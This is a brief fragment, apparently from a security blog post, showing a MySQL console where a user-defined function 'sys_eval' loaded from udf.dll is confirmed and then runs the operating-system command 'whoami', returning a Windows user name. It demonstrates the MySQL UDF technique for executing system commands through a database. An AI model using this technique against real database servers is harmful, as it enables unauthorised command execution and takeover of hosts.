 mysql> select * from mysql.func where name = 'sys_eval';
+----------+-----+---------+----------+
| name     | ret | dl      | type     |
+----------+-----+---------+----------+
| sys_eval |   0 | udf.dll | function |
+----------+-----+---------+----------+
1 row in set (0.01 sec)
mysql> select sys_eval('whoami');
+---------------------+
| sys_eval('whoami')  |
+---------------------+
| win-9upk5s48qdb\xie |
+---------------------+
1 row in set (0.05 sec)
https://blog.csdn.net/qq_36119192